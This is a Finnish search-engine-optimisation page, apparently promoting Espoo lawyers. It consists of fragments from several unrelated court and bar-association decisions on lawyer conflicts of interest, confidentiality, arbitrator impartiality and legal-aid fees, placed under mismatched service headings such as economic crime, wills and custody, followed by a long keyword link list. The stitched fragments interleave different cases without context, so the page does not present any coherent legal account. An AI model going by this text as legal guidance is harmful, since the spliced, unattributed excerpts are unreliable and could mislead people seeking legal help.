                <div> <p>Asianajajaliiton hyvää asianajajatapaa koskevien ohjeiden kommentaarissa 31.1.2011 on salassapito- ja vaitiolovelvollisuuteen perustuvan esteellisyyden osalta lausuttu, ettei asianajaja voi ottaa hoitaakseen tehtävää, jossa hänen aikaisemmin muissa tehtävissä saamillaan salassapito- tai vaitiolovelvollisuuden piiriin kuuluvilla tiedoilla on merkitystä. Jos asianajaja ottaisi tällaisissa olosuhteissa tehtävän hoidettavakseen, hän olisi tehtävää hoitaessaan velvollinen koko ajan huolehtimaan siitä, ettei hän riko velvollisuuksiaan aikaisempaa asiakasta kohtaan. Tällaisessa tilanteessa hän ei kykenisi parhaan kykynsä mukaan valvomaan uuden asiakkaansa etua.</p><p>Korkeimmassa oikeudessa kysymys on siitä, onko X ollut esteellinen toimimaan yhtiön asiamiehenä vuokrasopimusta koskevassa riita-asiassa sen vuoksi, että saman asianajotoimiston toinen asianajaja on samaan aikaan vireillä olleessa toisessa riita-asiassa toiminut yhtiön vastapuolen asiamiehenä. Lisäksi kysymys on siitä, saako tuomioistuin määrätä esiintymiskiellon asiamiehen esteellisyyden perusteella.</p><p>B ja C, joiden vaatimus asianajaja A:n laskuttaman asianajopalkkion alentamisesta on hylätty Suomen Asianajajaliiton sääntöjen mukaisessa välimiesmenettelyssä annetulla välitystuomiolla, ovat vaatineet tuon tuomion kumoamista tai julistamista mitättömäksi sen vuoksi, että kolmesta välimiehestä kaksi oli ollut puolueettomuuden vaarantavassa suhteessa A:han ja siten esteellisiä toimimaan asiassa välimiehinä.</p></div>
                      
                            </div>
        </div>
    </div>
</div>




















<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Talousrikos Asianajaja Espoo">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Talousrikos Asianajaja Espoo">Talousrikos Asianajaja Espoo                </h3>
                <div class="content3"> <p>Tapaohjeissa on kysymys asianajajia koskevista ammatillisista käyttäytymissäännöistä, joilla on ensisijaisesti asianajajien ammatillisia käytäntöjä ohjaava tarkoitus. Valvonta-asiassa on vain yksi asianosainen, sen kohteena oleva asianajaja, ja hänellä on rikosasioista poikkeava velvollisuus pysyä totuudessa sekä esittää selvityksensä asiassa avoimesti (HE 54/2004 vp s. 5 ja 25). Valvonnan kohteena olevan ei voida katsoa syyllistyneen rikokseen eikä häntä tuomita rikosoikeudelliseen rangaistukseen. Valvonta-asian käsittely voidaan rinnastaa lähinnä hallintolainkäyttöön, vaikka siinä on myös rikosasian käsittelylle ominaisia piirteitä. Kansallisen lainsäädännön perusteella rikosoikeudellinen laillisuusperiaate ei siten tule asianajajaa koskevan valvonta-asian käsittelyssä sovellettavaksi.</p><p>Korkein oikeus katsoi asianajajaa koskevassa valvonta-asiassa, että tämä oli yhtiökokouksen puheenjohtajana saanut asianajajan salassapito- ja vaitiolovelvollisuuden piiriin kuuluvia tietoja, joilla saattoi olla merkitystä pesänhoitajan tehtävän hoitamisen kannalta, ja että tämä oli todennäköisesti saanut asianajajan vaitiolovelvollisuuden piiriin kuuluvia tietoja valmistellessaan toista yhtiökokousta. asianajaja oli siten ollut hyvää asianajajatapaa koskevien ohjeiden perusteella esteellinen toimimaan pesänhoitajana. Asianajajalle annettiin varoitus.</p><p>Hyvää asianajajatapaa koskevissa ohjeissa (tapaohjeet, 15.1.2009, muut. 8.6.2012) on kehitetty varsin yksityiskohtaisia ja laaja-alaisia esteellisyysperusteita. Käsitteitä "asia" ja "sama asia" käytetään asianajajan esteellisyyttä koskevissa ohjeissa selvästi oikeudenkäymiskaaren soveltamisalaakin laajemmassa merkityksessä, koska asialla tarkoitetaan niissä myös sellaisia tehtäviä, esimerkiksi sopimuksen laatimisia, joilla ei ole mitään yhteyttä tuomioistuinmenettelyihin (ks. tapaohjeet, 6.1. kohdan 2 alakohta). Muut kuin asioiden samuuteen perustuvat tapaohjeiden esteellisyysperusteet ovat tahdonvaltaisia siten, että asiakas voi antaa suostumuksensa siihen, että asianajaja ottaa vastaan tehtävän esteellisyysperusteen täyttymisestä huolimatta.</p> 
                                  </div>
            </div>
                   </div>
    </div>
</div>



<div class="container-fluid py-4 bg-brown">
      <div class="container py-5">
        <div class="row" id="Perintö Asianajaja Espoo					">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Perintö Asianajaja Espoo					">Perintö Asianajaja Espoo					                </h3>
                <div class="content4"> <p>Asianajaja F on vastauksessaan syyttäjän muutoksenhakemukseen muun ohella viitannut oikeusavun palkkioperusteista annetun valtioneuvoston asetuksen (389/2002) muutoksiin 31/2004 ja 406/2004 sekä mainitun valtioneuvoston asetuksen kumonneeseen valtioneuvoston asetukseen oikeusavun palkkioperusteista (290/2008), joissa kaikissa on ollut siirtymäsäännös. F on katsonut sen, että vuoden 2014 alusta voimaan tulleeseen muutokseen 820/2013 ei ole otettu siirtymäsäännöstä, merkitsevän sitä, että muutoksen jälkeen annettavissa palkkion määräämistä koskevissa ratkaisuissa on tarkoitettu sovellettavaksi uutta 110 euron palkkiotaksaa myös niiden toimenpiteiden osalta, jotka on tehty ennen asetuksen voimaantuloa. Myös asianajaja G on vastauksessaan vedonnut tähän seikkaan. asianajaja H on tämän käsityksen tueksi korostanut lisäksi mainitun säännösmuutoksen taustalla ollutta pyrkimystä saattaa avustajien palkkiotaso vastaamaan yleistä hinta- ja palkkatason nousua.</p><p>Käräjäoikeus on liikehuoneiston vuokrasopimusta koskevan riita-asian valmisteluistunnossa tiedustellut asianajaja X:ltä, miksi asianajotoimisto toimii samanaikaisesti sekä yhtiön että sen vastapuolen asiamiehenä. X:n mukaan liikehuoneiston vuokrasopimusta ja lisenssiopimusta koskevissa riita-asioissa ei ole ollut kysymys samoista asioista. X on lisäksi toimittanut käräjäoikeudelle yhtiön antaman suostumuksen sille, että hän voi toimia yhtiön asiamiehenä asiassa.</p><p>Asianajajat ja julkiset oikeusavustajat ovat velvollisia noudattamaan hyvää asianajajatapaa (Asianajajista annetun lain 5 §:n 1 momentti ja valtion oikeusapu- ja edunvalvontapiireistä annetun lain 8 §:n 1 momentti). Hyvän asianajajatavan tärkeimmät osat on koottu hyvää asianajajatapaa koskeviin ohjeisiin (tapaohjeet kohta 1.1, 15.1.2009, muut. 8.6.2012.) Asianajajien ja julkisten oikeusavustajien toiminta perustuu tapaohjeiden 3 luvussa mainittuihin perusarvoihin: lojaalisuus, riippumattomuus, esteettömyys, luottamuksellisuus ja kunniallisuus. Tapaohjeiden sisältö on perusarvojen ilmentymää konkreettisemmassa muodossa (Hyvää asianajajatapaa koskeva kommentaari 2011 (kommentaari), s. 5). Tapaohjeiden 6.1 kohdan 1 alakohdan mukaan asianajaja ei saa ottaa vastaan tehtävää samassa asiassa kahdelta tai useammalta asiakkaalta, jos asiakkaiden edut tai oikeudet asiassa ovat ristiriitaiset tai eturistiriidan mahdollisuus on ilmeinen. Tapaohjeiden 6.5 kohdan 1 alakohdan mukaan kohdissa 6.1-6.3 sanottua sovelletaan asianajajan lisäksi myös muihin, asianajajan kanssa samassa asianajotoimistossa tai toimistoyhteisössä työskenteleviin henkilöihin. Tapaohjeiden 6.5 perusteella syntyvää esteellisyyttä kutsutaan toimistojääviksi.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row"  id="Testamentti Asianajaja Espoo">
                      
                                     <div class="col-lg-12  pt-5 ">
                 <h4 class="display-4 mt-2 font-weight-400" id="Testamentti Asianajaja Espoo">Testamentti Asianajaja Espoo    
                </h4>
                <div class="content3">  <p>asianajaja A kiisti syytteen ja vaati, että telekuuntelutallennetta ja loppulausuntoa ei sallita käyttää todisteina asiassa.</p><p>Asianajotoimistossa työskentelevä asianajaja X on toiminut yhtiön asiamiehenä vuokrasopimusta koskevassa riita-asiassa, jossa I Oy on kanteessaan vaatinut yhtiöltä erääntyneitä vuokrasaatavia ja korvausta menetetyistä vuokratuloista. Yhtiö on vastakanteessaan vaatinut muun ohella korvausta vuokrahuoneistossa suorittamistaan mutta I Oy:n vastuulle kuuluneista muutostöistä, vuokrahuoneiston käyttöönoton viivästymisestä aiheutuneesta liiketaloudellisesta menetyksestä ja uuden liiketilan hankkimisesta johtuneista kustannuksista ja muuttokustannuksista sekä vuokranalennusta, koska huoneisto ei vastannut sovittua.</p><p>X on valituksessaan Korkeimmalle oikeudelle esittänyt muun ohessa, että toisin kuin hovioikeus on katsonut, hän ja hänen kanssaan samassa toimistossa työskentelevä asianajaja eivät joutuisi argumentoimaan oikeudenkäynneissä vuokrasuhteeseen liittyvistä kysymyksistä yhtiön puolesta ja sitä vastaan. X on lisäksi ilmoittanut, ettei kummankaan oikeudenkäynnin mahdollisella lopputuloksella olisi vaikutusta siihen, miten vaatimukset toisessa oikeudenkäynnissä ratkaistaan. Asiassa esitetyn selvityksen perusteella X:n väitteitä ei voida pitää virheellisinä.</p></div>
                                  </div>
             
                    </div>
    </div>
</div>



 


<div class="container-fluid py-4 bg-brown">
        <div class="container py-5">
        <div class="row" id="">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h5 class="display-4 mt-2 font-weight-400" id="Asianajaja Huoltajuuskiistat">Asianajaja Huoltajuuskiistat                </h5>
                <div class="content6"> <p>Mainitsemillaan ja muutoin kurinpitolautakunnan päätöksestä ilmenevillä perusteilla hovioikeus ei muuttanut Suomen Asianajajaliiton hallituksen päätöstä</p><p>Asianajaja, joka oli määrätty osakeyhtiön konkurssissa pesänhoitajaksi, oli aikaisemmin toiminut saman yhtiön ylimääräisen yhtiökokouksen puheenjohtajana ja valmistellut yhtiön toista ylimääräistä yhtiökokousta.</p> </div>
                                                                    <a class="allShow  " href="asianajaja.html">


                        Asianajaja Hinta                                </a>
                                              </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Ilmainen Asianajaja">
                              <div class="col-lg-12 pt-5 ">
                 <h6 class="display-4 mt-2 font-weight-400">Ilmainen Asianajaja  
                </h6>
                <div class="content3"><p>Hovioikeuden päätös kumotaan ja asia jätetään Suomen Asianajajaliiton valvontalautakunnan ratkaisun lopputuloksen varaan. asianajaja A:lle määrätty varoitus jää siten voimaan</p><p>Asianajajaliitolla on liiton sääntöjen mukaan alueellisesti määriteltyjä osastoja. Paikallisosastot, vaikka niillä on omat hallituksensa, eivät ole itsenäisiä yhdistyksiä. Asianajajan kuuluminen johonkin paikallisosastoon perustuu suoraan Asianajajaliiton jäsenyyteen siten, että asianajaja kuuluu siihen osastoon, jonka alueella hän pääasiallisesti toimii. Kun sääntöjen mukaan välimiehinä toimii lähtökohtaisesti liiton hallitus, välimiehet kuuluvat jo tämän perusteella johtoelimeen sellaisessa asianajajien yhdistyksessä, jossa riidan osapuolista vain vastaajana oleva asianajaja on jäsenenä. Kuten edellä on todettu, tämän B ja C ovat hyväksyneet viemällä asian välimiesmenettelyyn. Tähän nähden ja ottaen huomioon kyseessä olevan välimiesmenettelyn luonne ja sitä koskevat säännökset pelkästään se seikka, että välimiehet määrätään juuri sen paikallisosaston hallituksesta, johon vastaajakin kuuluu, ei ilman muuta erityistä syytä anna objektiivisesti arvioiden perusteltua aihetta epäillä välimiesten puolueettomuutta. Tällaisena syynä ei voida pitää asumista ja toimimista samalla paikkakunnalla. Nämä seikat eivät merkitse sellaista läheisyyttä tai keskinäistä yhteyttä, että välimiehillä voitaisiin katsoa olevan ratkaistavana olevassa palkkioriita-asiassa valvottavanaan riippumattomuuden tai puolueettomuuden kannalta merkityksellinen yhteinen etu vastaajana olevan asianajajan kanssa.</p><p>Korkein oikeus toteaa, että asiamiehen esteettömyyttä samoin kuin muuta kelpoisuutta koskevat ehdot kuuluvat asianmukaisen oikeudenkäyntimenettelyn takeisiin. Vastapuolijäävin tarkoituksena on suojata asiamiehen ja hänen päämiehensä luottamussuhdetta ja asiamiehen lojaliteetti- ja vaitiolovelvollisuutta. Päämiehen tulee voida luottaa siihen, että hänen asiamiehensä edistää oikeudenkäynnissä vain hänen etujaan ja että päämiehen antamat tiedot eivät kulkeudu vastapuolelle tai tämän asiamiehelle. Kun vastapuolijäävi koskee jo päättynyttäkin asiamiessuhdetta, on vielä selvemmin epäasianmukaista toimia samanaikaisesti vastapuolen asiamiehenä. Korkein oikeus katsoo, että nämä lähtökohdat on otettava huomioon arvioitaessa esteellisyyttä myös tilanteessa, jossa vastapuolen asiamiehenä toimii toinen samassa asianajotoimistossa työskentelevä asianajaja. Tällöin kysymys on niin sanotusta toimistojäävistä.</p>  </div>
                                  </div>
                      </div>
    </div>
</div>






<div class="container-fluid pb-4 bg-white">
    <div class="container ">
        <div class="row" >
            <div class="col-lg-12">
              
                <h4 class="facss-fonts-style display-card-title display-black display-bold display-5">Check our other pages :</h4>
                      <ul>
                      <li  >       <a  class=" y-4" href="asianajaja.html" >
Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-espoo-.html" >
Asianajaja Espoo	</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja.html" >
Ilmainen Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja-espoo.html" >
Ilmainen Asianajaja Espoo</a></li>
 <li  >       <a  class=" y-4" href="etsi-asianajaja.html" >
Etsi Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="etsi-asianajaja-espoo.html" >
Etsi Asianajaja Espoo</a></li>
 <li  >       <a  class=" y-4" href="suomen-paras-asianajaja.html" >
Suomen Paras Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="suomen-paras-asianajaja-espoo-.html" >
Suomen Paras Asianajaja Espoo	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-asuntokauppa.html" >
Asianajaja Asuntokauppa</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-asuntokauppa-espoo.html" >
Asianajaja Asuntokauppa Espoo</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-hinta.html" >
Asianajaja Hinta</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-hinta-espoo.html" >
Asianajaja Hinta Espoo</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-pahoinpitely.html" >
Asianajaja Pahoinpitely</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-pahoinpitely-espoo.html" >
Asianajaja Pahoinpitely Espoo</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-huoltajuuskiista.html" >
Hyvä Asianajaja Huoltajuuskiista</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-huoltajuuskiista-espoo-.html" >
Hyvä Asianajaja Huoltajuuskiista Espoo					</a></li>
 <li  >       <a  class=" y-4" href="ositus-asianajaja.html" >
Ositus Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="ositus-asianajaja-espoo.html" >
Ositus Asianajaja Espoo</a></li>
 <li  >       <a  class=" y-4" href="Testamentti-asianajaja.html" >
Testamentti Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="Testamentti-asianajaja-espoo.html" >
Testamentti Asianajaja Espoo</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lakimies.html" >
Asianajaja Lakimies</a></li>
 <li  >       <a  class=" y-4" href="juristi-lakimies-asianajaja.html" >
Juristi Lakimies Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="kiinteistoriita-asianajaja.html" >
Kiinteistöriita Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="kiinteistoriita-asianajaja-espoo.html" >
Kiinteistöriita Asianajaja Espoo</a></li>
 <li  >       <a  class=" y-4" href="huumausainerikos-asianajaja.html" >
Huumausainerikos Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="huumausainerikos-asianajaja-espoo-.html" >
Huumausainerikos Asianajaja Espoo					</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-perinto.html" >
Hyvä Asianajaja Perintö</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-perinto-espoo-.html" >
Hyvä Asianajaja Perintö Espoo					</a></li>
 <li  >       <a  class=" y-4" href="lastensuojelu-asianajaja.html" >
Lastensuojelu Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="lastensuojelu-asianajaja-espoo-.html" >
Lastensuojelu Asianajaja Espoo								</a></li>
 <li  >       <a  class=" y-4" href="oikeusapu-Yksityinen-asianajaja-.html" >
Oikeusapu Yksityinen Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="oikeusapu-Yksityinen-asianajaja-espoo.html" >
Oikeusapu Yksityinen Asianajaja Espoo</a></li>
 <li  >       <a  class=" y-4" href="perheoikeuteen-erikoistunut-asianajaja-.html" >
Perheoikeuteen Erikoistunut Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="perheoikeuteen-erikoistunut-asianajaja-espoo-.html" >
Perheoikeuteen Erikoistunut Asianajaja Espoo				</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyooikeus-.html" >
Asianajaja Työoikeus	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyooikeus-espoo.html" >
Asianajaja Työoikeus Espoo</a></li>
 <li  >       <a  class=" y-4" href="avioero-asianajaja.html" >
Avioero Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="avioero-asianajaja-espoo.html" >
Avioero Asianajaja Espoo</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-avioero-.html" >
Asianajaja Avioero	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-avioero-espoo.html" >
Asianajaja Avioero Espoo</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyottomalle.html" >
Asianajaja Työttömälle</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyottomalle-espoo.html" >
Asianajaja Työttömälle Espoo</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja-neuvonta-.html" >
Ilmainen Asianajaja Neuvonta	</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja-neuvonta-espoo.html" >
Ilmainen Asianajaja Neuvonta Espoo</a></li>
 <li  >       <a  class=" y-4" href="perheoikeus-asianajaja-espoo.html" >
Perheoikeus Asianajaja Espoo</a></li>
 <li  >       <a  class=" y-4" href="rikollisten-asianajaja.html" >
Rikollisten Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="rikollisten-asianajaja-espoo-.html" >
Rikollisten Asianajaja Espoo					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-perintoasiat-espoo.html" >
Asianajaja Perintöasiat Espoo</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppa-asianajaja.html" >
Asuntokauppa Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppa-asianajaja-espoo-.html" >
Asuntokauppa Asianajaja Espoo					</a></li>
 <li  >       <a  class=" y-4" href="hometalo-asianajaja-.html" >
Hometalo Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="hometalo-asianajaja-espoo-.html" >
Hometalo Asianajaja Espoo				</a></li>
 <li  >       <a  class=" y-4" href="homevaurio-asianajaja.html" >
Homevaurio Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="homevaurio-asianajaja-espoo-.html" >
Homevaurio Asianajaja Espoo					</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja.html" >
Hyvä Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-espoo-.html" >
Hyvä Asianajaja Espoo						</a></li>
 <li  >       <a  class=" y-4" href="kuka-maksaa-asianajajan-palkkion.html" >
Kuka Maksaa Asianajajan Palkkion</a></li>
 <li  >       <a  class=" y-4" href="kuka-maksaa-asianajajan-palkkion-espoo-.html" >
Kuka Maksaa Asianajajan Palkkion Espoo		</a></li>
 <li  >       <a  class=" y-4" href="lastensuojeluun-erikoistunut-asianajaja.html" >
Lastensuojeluun Erikoistunut Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="lastensuojeluun-erikoistunut-asianajaja-espoo.html" >
Lastensuojeluun Erikoistunut Asianajaja Espoo</a></li>
 <li  >       <a  class=" y-4" href="millainen-on-hyva-asianajaja-.html" >
Millainen On Hyvä Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="millainen-on-hyva-asianajaja-espoo-.html" >
Millainen On Hyvä Asianajaja Espoo					</a></li>
 <li  >       <a  class=" y-4" href="seksuaalirikos-asianajaja.html" >
Seksuaalirikos Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="seksuaalirikos-asianajaja-espoo.html" >
Seksuaalirikos Asianajaja Espoo</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huoltajuuskiistat.html" >
Asianajaja Huoltajuuskiistat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huoltajuuskiistat-espoo-.html" >
Asianajaja Huoltajuuskiistat Espoo					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huumausainerikos.html" >
Asianajaja Huumausainerikos</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huumausainerikos-espoo.html" >
Asianajaja Huumausainerikos Espoo</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-ilmainen-.html" >
Asianajaja Ilmainen	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-ilmainen-espoo.html" >
Asianajaja Ilmainen Espoo</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kiinteistoasiat.html" >
Asianajaja Kiinteistöasiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kiinteistoasiat-espoo.html" >
Asianajaja Kiinteistöasiat Espoo</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kokemuksia.html" >
Asianajaja Kokemuksia</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kokemuksia-espoo.html" >
Asianajaja Kokemuksia Espoo</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lapsiasiat.html" >
Asianajaja Lapsiasiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lapsiasiat-espoo-.html" >
Asianajaja Lapsiasiat Espoo					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lasten-asiat.html" >
Asianajaja Lasten Asiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lasten-asiat-espoo-.html" >
Asianajaja Lasten Asiat Espoo 					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelu.html" >
Asianajaja Lastensuojelu</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelu-espoo-.html" >
Asianajaja Lastensuojelu Espoo					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelua-vastaan.html" >
Asianajaja Lastensuojelua Vastaan</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelua-vastaan-espoo.html" >
Asianajaja Lastensuojelua Vastaan Espoo</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-perheoikeus.html" >
Asianajaja Perheoikeus</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-perheoikeus-espoo.html" >
Asianajaja Perheoikeus Espoo</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosasiat.html" >
Asianajaja Rikosasiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosasiat-espoo-.html" >
Asianajaja Rikosasiat Espoo					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosrekisteri.html" >
Asianajaja Rikosrekisteri</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosrekisteri-espoo.html" >
Asianajaja Rikosrekisteri Espoo</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-seksuaalirikokset.html" >
Asianajaja Seksuaalirikokset</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-seksuaalirikokset-espoo.html" >
Asianajaja Seksuaalirikokset Espoo</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppariita-asianajaja.html" >
Asuntokauppariita Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppariita-asianajaja-espoo-.html" >
Asuntokauppariita Asianajaja Espoo					</a></li>
 <li  >       <a  class=" y-4" href="edullinen-asianajaja.html" >
Edullinen Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="edullinen-asianajaja-espoo.html" >
Edullinen Asianajaja Espoo</a></li>
 <li  >       <a  class=" y-4" href="huoltajuus-asianajaja.html" >
Huoltajuus Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="huoltajuus-asianajaja-espoo-.html" >
Huoltajuus Asianajaja Espoo					</a></li>
 <li  >       <a  class=" y-4" href="huoltajuuskiista-asianajaja-.html" >
Huoltajuuskiista Asianajaja					</a></li>
 <li  >       <a  class=" y-4" href="huoltajuuskiista-asianajaja-espoo.html" >
Huoltajuuskiista Asianajaja Espoo</a></li>
 <li  >       <a  class=" y-4" href="huostaanotto-asianajaja.html" >
Huostaanotto Asianajaja</a></li>
  
 </ul>
            </div>
            </div>


      </div>
  </div>





<div class="container px-0">

</div>


<div class="container-fluid px-0">
 

</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  <p>Lakimies</p>
               
      
          
     <p>City : Espoo</p>
      
      
          
     <p>Zip : 02150</p>
      

                    
    
    
        <p>Company Website : <a   class="  allShow"  href="https://asianajajaespoo.fi" rel="nofollow">https://asianajajaespoo.fi</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
                     
<p class="sub">USEFUL LINKS</p>
             

<p><a class="  allShow" href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Huostaanottoihin Erikoistunut Asianajaja Espoo</a></p>
<p><a class="  allShow"  href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Työoikeus Asianajaja Espoo</a></p>
<p><a class="  allShow" href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Talousrikos Asianajaja Espoo</a></p>
<p><a class="  allShow" href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Rikosoikeus Asianajaja Espoo</a></p>
<p><a class="  allShow"  href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Perintö Asianajaja Espoo</a></p>
  <p><a class="  allShow"  href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Perintöasioihin Erikoistunut Asianajaja Espoo</a></p>
  <p><a class="  allShow"  href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Perintöoikeus Asianajaja Espoo</a></p>
  <p><a class="  allShow"  href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Parhaat Asianajajat Espoo</a></p>
  <p><a class="  allShow"  href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Perheoikeus Asianajaja Espoo</a></p>
  <p><a class="  allShow"  href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Paras Asianajaja Espoo</a></p>
  <p><a class="  allShow"  href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Paras Asianajaja Huoltajuus Espoo</a></p>
  <p><a class="  allShow"  href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Narsismiin Erikoistunut Asianajaja Espoo</a></p>
  <p><a class="  allShow"  href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Narsisteihin Erikoistunut Asianajaja Espoo</a></p>
  <p><a class="  allShow"  href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Maksuton Asianajaja Espoo</a></p>
  <p><a class="  allShow"  href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Lapsiasiat Asianajaja Espoo</a></p>
  <p><a class="  allShow"  href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Lastensuojeluun Erikoistunut Asianajaja Espoo</a></p>
  <p><a class="  allShow"  href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Kiinteistö Asianajaja Espoo</a></p>
  <p><a class="  allShow"  href="https://asianajajaespoo.fi" rel="nofollow" target="_blank">Ilmainen Asianajaja Espoo</a></p>
</div>

 
<div class="col-lg-3">
         

<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>


  <p><a class="  allShow"  href="" rel="nofollow" target="_blank"></a></p>
  
 
<p>
       <a  class="text-orange" href="sitemap.html"  rel="nofollow"  class="  allShow"  >
    

    Sitemap</a></p>
 
<p>
  <a  class="text-orange" href="privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
    Privacy Policy</a></p>

<p>
 <p>
    </p>


 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                    
                                                                                                                                          
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>


